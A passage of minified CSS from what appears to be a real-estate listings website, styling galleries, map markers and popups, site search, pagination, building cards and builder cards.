rgba(23,24,25,.18);box-shadow:0 5px 8.7px 1.3px rgba(23,24,25,.18)}.slider--building-view-gallery .slider__item:hover .building-view__gallery-img{-webkit-box-shadow:inset 0 0 0 4px #fff;box-shadow:inset 0 0 0 4px #fff}.slider--building-view-gallery .slider__arrow,.slider--building-view-gallery .slider__item:hover:after{background-color:transparent}.slider--building-view-gallery .slider__arrow .svgi{width:18px;height:32px}.slider--building-view-gallery .slider__arrow:hover{background-color:transparent}.slider--building-view-gallery .slider__arrow:hover .svgi{fill:#ffd200}.slider--building-view-gallery .slider__arrow--next,.slider--building-view-gallery .slider__arrow--prev{-webkit-transform:translateY(-65%) translateZ(0);transform:translateY(-65%) translateZ(0)}.slider--building-view-gallery .slider__arrow--prev{left:auto;right:100%}.slider--building-view-gallery .slider__arrow--next{right:auto;left:100%}.slider--building-view-gallery.hide-controls .slider__stage>div,.slider--building-view-gallery.hide-controls .slider__stage>div>div{width:auto!important}.slider--building-progress .slider__arrow{width:72px;height:56px}.slider--building-progress .slider__arrow .svgi{width:18px;height:32px}.slider--progress{background-color:#fff}.slider--progress .slider__item{height:300px}.slider--progress img{display:block;-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.slider--banner-reviews{border-radius:3px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.slider--banner-reviews-in-frame{margin:0;width:100%;height:100%}.slider--banner-reviews-in-frame .slider__title{font-weight:700;color:#000;font-size:5.666vw}.slider--banner-reviews-in-frame .slider__stage{height:100%}.slider--banner-reviews-in-frame .slider__footer{padding:0 2vw 2vw}.slider--banner-reviews-in-frame .slider__footer img{height:auto;max-width:13.5vw}.slider--banner-reviews-in-frame .slider__stage>div{height:100%}.slider--banner-reviews-in-frame .slider__arrow{width:4.5vw!important;height:4.5vw!important}.slider--banner-reviews-in-frame .slider__arrow .svgi{width:3vw!important;height:3vw!important}.slider--banner-reviews-in-frame .banner-review__text{overflow:hidden;font-size:4.666vw;padding-top:2.5vw}.slider--banner-reviews-in-frame .rating{margin-right:3vw}.slider--banner-reviews-in-frame .rating__star{padding:.7vw}.slider--banner-reviews-in-frame .rating svg{width:6.2vw;height:6.2vw}.slider--banner-reviews .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.slider--banner-reviews .slider__stage>div>div{float:none!important}.slider--banner-reviews .slider__item{height:100%}.slider--banner-reviews .slider__arrow{background:transparent;width:1.125rem;height:1.125rem}.slider--banner-reviews .slider__arrow .svgi{fill:#305be4;width:.75rem;height:.75rem}.hide-scroll::-webkit-scrollbar{display:none}.hide-scroll{-ms-overflow-style:none;scrollbar-width:none}.filter{position:relative;display:block;width:100%;padding:.875rem 0}.filter__button--clear .button__svgi{width:11px;height:11px;fill:#9b9fa7}.filter__button--submit [data-filter-results]:after{content:"(" attr(data-filter-results) ")";display:none;vertical-align:baseline;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.filter__button--submit.has-result [data-filter-results]:after{display:inline-block}.filter__block-desc{display:block;max-width:100%;margin-bottom:10px;color:#48494a;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.filter--layout .filter__block{height:100%}.last-reviews__date{color:rgba(0,0,0,.25);font-size:.8125rem;font-weight:500}.last-reviews__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.last-reviews__item+.last-reviews__item{margin-top:1.25rem}.last-reviews__image-wrapper{max-width:6.25rem;width:100%}.last-reviews__rating{margin:-3px;overflow:hidden;pointer-events:none}.last-reviews__image{display:block;position:relative;border-radius:.3125rem;padding-top:55%;overflow:hidden}.last-reviews__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.last-reviews__name{text-decoration:none;font-size:.875rem;font-weight:700;color:#000;margin-bottom:.5rem;-webkit-transition:color .3s;transition:color .3s}.last-reviews__name[href]:hover{color:#1d43bd}#building-title,#complex-title{position:fixed;background-color:#fff;color:#48494a;padding:.625rem .9375rem;font-size:.875rem;line-height:1.14286em;border-radius:.375rem;-webkit-transform:translate(-50%,75%);transform:translate(-50%,75%)}.map{position:relative;display:block;width:100%;height:28.125vw;height:36vmax;min-height:440px;max-height:540px;background-color:#fafafa;overflow:hidden}.map__style-switcher{position:absolute;bottom:.9375rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:.5rem;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map__style-switcher-button{font-weight:700;cursor:pointer;padding:.75rem .5rem;font-size:.875rem;line-height:1;color:#48494a}.map__style-switcher-button.is-active,.map__style-switcher-button:hover{color:#305be4}.map__style-switcher-button.is-active{cursor:default}.map__container{display:block;width:100%;height:100%}.map--builder{height:38.54167vw;height:36vmax;min-height:440px;max-height:740px}.map--filter{height:41.66667vw;height:36vmax;min-height:440px;max-height:800px}.map-wait{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map-wait .logo__img{width:17rem;z-index:2}.map-wait-img img{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.map-wait__message{z-index:11;font-weight:700;color:#fff;font-size:1.2rem;text-shadow:0 0 6px rgba(0,0,0,.5),0 4px 4px rgba(0,0,0,.25);text-align:center}.map button[aria-label=Close]{width:27px!important;background-color:#2874d4!important;height:27px!important;right:-10px!important}.map button[aria-label=Close] img{width:20px!important;height:20px!important;margin:auto!important;-webkit-filter:invert(100%);filter:invert(100%)}.mapboxgl-map{font:inherit!important}.mapboxgl-canvas{outline:none}.mapboxgl__custom-marker{width:35px;height:50px;background:url(/Media/assets/images/map-marker/sm.png) no-repeat 50%;background-size:contain}.mapboxgl__custom-marker--advertisement{background:url(/Media/assets/images/map-marker/smAdvertisement.png) no-repeat 50%;background-size:contain}.mapboxgl-popup{max-width:none!important;width:300px}.mapboxgl-popup-close-button{outline:none;right:unset;left:100%;width:30px;height:30px;background-color:hsla(0,0%,100%,.6);-webkit-transition:background-color .4s;transition:background-color .4s;font-size:0;background-image:url(/_HTML/src/assets/images/close.svg);background-repeat:no-repeat;background-position:50%;background-size:14px}.mapboxgl-popup-close-button:hover{background-color:#fff}.mapboxgl-popup-content{padding:0;-webkit-box-shadow:none;box-shadow:none}.gm-style>div>div:nth-child(3)>div:nth-child(2)>div:nth-child(4)>div{width:300px!important;height:auto!important}.gm-style .gm-style-iw{top:0!important;left:0!important;visibility:hidden;overflow:visible!important;max-height:unset!important}.gm-style .gm-style-iw>div{overflow:visible!important;max-width:none!important;max-height:none!important}.gm-style .gm-style-iw>div>div{overflow:visible!important}.gm-style-iw+div{top:15px!important;right:15px!important}.gm-ui-hover-effect{visibility:visible;z-index:10;top:12px!important;right:-30px!important;background-color:#fff!important}.gm-ui-hover-effect img{width:20px!important;height:20px!important;margin:5px!important}.gm-style-iw .gm-ui-hover-effect[aria-label=Close]{right:-28px!important}.gm-style-iw{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important;-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.iw{position:relative;z-index:1;display:block;width:300px;visibility:visible;-webkit-box-shadow:0 3px 40px 0 hsla(0,0%,61%,.62);box-shadow:0 3px 40px 0 hsla(0,0%,61%,.62);background-color:#fff;color:#585858;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.3s;transition-delay:.3s}.iw:after{content:"";position:absolute;top:calc(100% - 15px);right:calc(50% - 7px);z-index:0;display:block;width:26px;height:26px;-webkit-box-shadow:inherit;box-shadow:inherit;background-color:inherit;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.iw.is-hidden{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}.iw .building-card__heading{height:220px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input::placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:focus{border-color:#ffd200}.short-query .site-search__input:after{display:block}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-close:hover{border-color:#c5c5c5;background-color:#c5c5c5}.site-search__button-close:hover .button__svgi{fill:#fff}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__button-search:hover{border-color:#ffd200;background-color:#ffd200}.site-search__button-search:hover .button__svgi{fill:#fff}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__suggestion-section{display:block}.site-search__suggestion-section+.site-search__suggestion-section{margin-top:1.875rem}.site-search__suggestion-title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase}.site-search__suggestion-list{list-style:none;display:block;margin:10px 0 0;padding:0}.site-search__suggestion-item{position:relative;padding-left:20px}.site-search__suggestion-item+.site-search__suggestion-item{margin-top:15px}.site-search__icon{position:absolute;top:2px;left:-10px}.site-search__suggestion-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.site-search__suggestion-link:hover{border-bottom-color:transparent;color:rgba(19,52,127,.7);text-decoration:none}.site-search__suggestion-link:active{border-bottom-color:transparent;color:rgba(19,52,127,.5);text-decoration:none}.site-search__suggestion-hint{display:block;margin-top:6px;color:#80848d;font-size:12px;font-weight:400}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results--city{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:45px!important}.site-search__all-results--city .site-search__all-results-link{margin-left:11px}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.site-search__all-results-link:hover{border-bottom-color:transparent;color:rgba(19,52,127,.7);text-decoration:none}.site-search__all-results-link:active{border-bottom-color:transparent;color:rgba(19,52,127,.5);text-decoration:none}.site-search.has-result .site-search__body{opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.site-search.has-result .site-search__suggestion{overflow:auto}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__input input:focus{border-color:#ededed transparent}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__suggestion{padding-left:56px}.site-search--def .site-search__all-results{padding-left:72px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__input input:focus{border-color:#ededed transparent}.site-search--lg .site-search__button-close,.site-search--lg .site-search__button-search{width:55px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25;cursor:default}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__item:hover .breadcrumbs__link{color:rgba(89,91,96,.75);text-decoration:none;border-color:transparent}.breadcrumbs__item:active .breadcrumbs__link{color:rgba(89,91,96,.5);text-decoration:none;border-color:transparent}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:nowrap;-webkit-transition-property:color,border-color;transition-property:color,border-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease;cursor:pointer}.breadcrumbs__link,.breadcrumbs__link:hover{text-decoration:none}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination__list{list-style:none;margin:0;padding:0}.pagination__item{display:block;width:28px;height:36px;margin:0 3px;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.pagination__item--next,.pagination__item--prev{display:none}.pagination__item--next .svgi,.pagination__item--prev .svgi{width:1.125rem;height:2rem;fill:#b4b4b4}.pagination__item--next .svgi svg,.pagination__item--prev .svgi svg{width:100%;height:100%}.pagination__item--next .pagination__link:after,.pagination__item--prev .pagination__link:after{display:none}.pagination__item--next:hover .svgi,.pagination__item--prev:hover .svgi{fill:#ffd200}.pagination__item--next:active .svgi,.pagination__item--prev:active .svgi{fill:#bf9d00}.pagination__item--divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:16px}.pagination__item:hover .pagination__link:after{border-color:#305be4}.pagination__item:active{opacity:.5}.pagination__item.is-current{pointer-events:none}.pagination__item.is-current .pagination__link{font-weight:700}.pagination__item.is-current .pagination__link:after{border-color:#305be4}.pagination__item.is-disabled{pointer-events:none;opacity:.4}.pagination__link{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;color:#48494a;font-size:16px;font-weight:400;text-decoration:none}.pagination__link:after{content:"";position:absolute;top:100%;left:0;z-index:0;width:100%;height:0;border-bottom:2px solid transparent;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.pagination__link:hover{text-decoration:none}.pagination__divider{display:block;width:100%;height:0;border-top:1px solid #d1d6dc;pointer-events:none}.control-panel{position:relative;z-index:11;display:block}.control-panel--sticky{position:fixed;z-index:20;width:100%;left:0;-webkit-transition:top .3s,-webkit-transform .3s;transition:top .3s,-webkit-transform .3s;transition:transform .3s,top .3s;transition:transform .3s,top .3s,-webkit-transform .3s;-webkit-transform:translateY(-100%);transform:translateY(-100%);top:0}.control-panel--sticky.is-visible{-webkit-transform:translateY(0);transform:translateY(0);top:48px}.control-panel__button--h2rem{height:2rem}.control-panel__heading{display:block;padding:.5625rem 0;background-color:#fafafa}.control-panel__current .button__text{font-size:.9rem}.control-panel__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.control-panel__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:2rem}.control-panel__button-container>div{padding-left:.625rem}.control-panel__button-container>div:first-child{padding-left:0}.control-panel__button-container .button__text{font-size:.75rem}.control-panel__body{display:block;border-top:1px solid #fff;background-color:#fafafa;max-height:0;opacity:0;pointer-events:none;overflow:hidden;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,-webkit-transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,-webkit-transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,transform .25s ease,-webkit-transform .25s ease}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.control-panel__list-wrapper{max-width:100%;overflow-x:auto;overflow-y:hidden}.control-panel__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;-webkit-transform:translateX(-.625rem);transform:translateX(-.625rem)}.control-panel__item{display:block;margin:.625rem;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.control-panel__item:hover .control-panel__link:after{border-color:#305be4}.control-panel__item:active{opacity:.5}.control-panel__item.is-current{pointer-events:none}.control-panel__item.is-current .control-panel__link{font-weight:700}.control-panel__item.is-current .control-panel__link:after{border-color:#305be4}.control-panel__item.is-clickable{pointer-events:all!important}.control-panel__item.is-disabled{pointer-events:none;opacity:.4}.control-panel__link{position:relative;display:block;padding:.375rem 0;color:#48494a;font-size:1rem;font-weight:400;line-height:1;text-decoration:none;white-space:nowrap}.control-panel__link:after{content:"";position:absolute;top:100%;left:0;z-index:0;width:100%;height:0;border-bottom:2px solid transparent;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.control-panel__link:hover{text-decoration:none}.control-panel.is-open .control-panel__body{opacity:1;max-height:20000px;-webkit-transform:scaleY(1);transform:scaleY(1);pointer-events:auto;overflow:visible;-webkit-transition:max-height .9s ease-in-out,opacity .25s ease-in-out,-webkit-transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,-webkit-transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.control-panel__reviews-count{display:block;position:absolute;top:0;left:calc(100% + 3px);line-height:1;font-size:.75rem;padding:.1875rem .3125rem;border-radius:.3125rem;color:#48494a;font-weight:500;background-color:#ffd200}.complex-layout{color:#000}.complex-layout__tabs-block img{display:block;margin:0 auto;width:100%}.complex-layout__info-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.complex-layout__info-item-icon{display:block;max-height:20px;min-width:40px;width:auto}.complex-layout__info-item-text{font-size:.875rem;text-transform:uppercase;font-weight:500}.complex-layout__areas-item-title{font-size:16px;color:#48494a;margin-bottom:15px}.complex-layout__areas-item-text{font-size:40px;font-weight:500}.complex-layout__areas-item-text span{font-size:25px}.complex-layout__button{cursor:pointer;text-decoration:none;padding:10px;border-radius:8px;overflow:hidden;min-width:180px}.complex-layout__button.complex-info--site .complex-layout__button-title{color:#fff}.complex-layout__button-title{font-size:11px;margin-bottom:6px}.complex-layout__button-text,.complex-layout__button-title{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.complex-layout__button-text{font-weight:500;font-size:14px}.complex-layout__button+.complex-layout__button{margin-left:10px}.catalog-promotions__item{display:block;height:100%;padding:.75rem;border-radius:.375rem;border:1px solid #e0e0e0;font-size:.875rem;color:#48494a;text-decoration:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.catalog-promotions__item:hover{-webkit-box-shadow:0 0 5px 1px #efefef;box-shadow:0 0 5px 1px #efefef}.catalog-promotions__item:hover .catalog-promotions__item-title{color:#ffd200}.catalog-promotions__item-title{font-weight:700;-webkit-transition:color .25s ease;transition:color .25s ease}.catalog-promotions__item-text{line-height:1.4}.catalog-promotions__item-text>*{margin:0}.catalog-promotions__item-image{max-width:5.9375rem;min-width:5.9375rem}.catalog-promotions__item-image-wrapper{padding-top:50.5%;position:relative}.catalog-promotions__item-image-wrapper img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:.25rem}.building-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.iw .building-card{z-index:1;-webkit-box-shadow:none!important;box-shadow:none!important}.building-card__heading{position:relative;display:block;width:100%;height:240px;overflow:hidden}.building-card__body{display:block;padding:.5rem 1.125rem}.iw .building-card__body{padding:.875rem 1.125rem 1rem}.building-card__footer{display:block;padding:.75rem 1.125rem .4375rem;border-top:1px solid #efefef}.building-card__images{position:relative;z-index:2;display:block;width:100%;height:100%}.building-card__images:after{content:"";position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(hsla(0,0%,100%,.001)));background-image:linear-gradient(0deg,rgba(0,0,0,.5),hsla(0,0%,100%,.001));pointer-events:none!important}.building-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.building-card__title[href]{text-decoration:none;cursor:pointer;-webkit-transition:color .25s ease;transition:color .25s ease}.building-card__title:hover[href]{color:#ffd200;text-decoration:none}.building-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.building-card__button{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:0}.building-card__button+.building-card__button{margin-top:6px}.building-card__button--favorites .button__svgi{fill:none;stroke:#fff}.building-card__button--favorites.is-active .button__svgi{fill:none;stroke:#ffd200}.building-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:block;padding:10px}.building-card__label{display:block;margin-left:0;margin-right:auto}.building-card__label+.building-card__label{margin-top:12px}.building-card__locations{display:block;height:28px;margin-bottom:2.5px}.building-card__prices{display:block;margin-left:-5px}.building-card__address{position:relative;display:block;max-width:100%;margin-top:4px;color:#48494a;font-size:13px;font-weight:400;line-height:1.15;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.building-card__metro{position:relative;display:inline-block;width:20px;height:20px}.building-card__metro .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;margin:auto}.building-card__metro .svgi svg{width:100%;height:100%}.building-card__price-full,.building-card__price-part{display:block;font-weight:400;white-space:nowrap}.building-card__price-full b,.building-card__price-full strong,.building-card__price-part b,.building-card__price-part strong{font-weight:700}.building-card__price-full{padding:6px;background-color:#fffbd7;color:#161617;font-size:1rem}.building-card__price-full strong{font-size:1.0625rem}.building-card__price-part{margin-left:4px;color:#80848d;font-size:11px}.building-card__infographic-item{display:block;width:70px}.building-card__infographic-img{display:block;margin-bottom:4px;min-height:40px}.building-card__infographic-img img{display:block;margin:0 auto}.building-card__infographic-name{display:block;width:100%;color:#b1b5be;font-size:10px;font-weight:400;text-align:center;white-space:nowrap}.building-card__remove-from-favorites{position:absolute;top:0;left:0;bottom:0;right:0;z-index:4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:rgba(0,0,0,.8);opacity:0;pointer-events:none;overflow:hidden;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.confirm-is-open .building-card__remove-from-favorites{opacity:1;pointer-events:auto}.building-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.building-card:hover ._highlight{background-color:rgba(228,188,0,.5);color:#fff}.building-card:hover ._highlight:before{top:-2px}.building-card:hover .building-card__img{-webkit-transform:scale(1.05);transform:scale(1.05)}.ie11 .building-card:hover .building-card__img{-webkit-transform:none;transform:none}.currencies{-ms-flex-negative:0;flex-shrink:0;width:auto;overflow:hidden;background-color:rgba(48,91,228,.2)}.currencies,.currencies__item{display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;border-radius:15px}.currencies__item{cursor:pointer;line-height:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 6px;text-transform:uppercase;white-space:nowrap;font-size:12px;color:#fff}.currencies__item.is-active{cursor:default;background-color:#305be4}.builder-card{display:block;padding:.9375rem 1.5625rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.builder-card__logo{position:relative;display:block;max-width:8.75rem;height:5.375rem;margin:0 auto;text-decoration:none}.builder-card__logo img{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;max-width:100%;max-height:100%;margin:auto;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;will-change:transform}.builder-card__logo:hover{text-decoration:none}.builder-card__title{display:inline-block;max-width:100%;padding:.625rem 0;color:#48494a;font-size:14px;font-weight:700;line-height:1.428;text-transform:uppercase;text-decoration:none;-webkit-transition:color .25s ease;transition:color .25s ease;overflow:hidden;text-overflow:ellipsis}.builder-card__title:hover{color:#e4bc00;text-decoration:none}.builder-card__title:active{color:#bf9d00}.builder-card__count{display:block;margin:0 auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.builder-card__count:after,.builder-card__count:before{content:"";position:absolute;top:50%;z-index:1;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);display:block;width:0;height:2.5rem;border-left:1px solid #f3f3f3}.builder-card__count:before{left:0;display:none}.builder-card__count:after{display:none}.builder-card__count-icon{display:inline-block;vertical-align:bottom;margin-right:8px;fill:#80868e}.builder-card__count-text{display:inline-block;vertical-align:bottom;color:#48494a;font-size:.875rem;font-weight:400}.builder-card__link{display:block;margin:0;text-align:center}.builder-card__link .button__svgi{-ms-flex-negative:0;flex-shrink:0;fill:#80868e}.builder-card__link 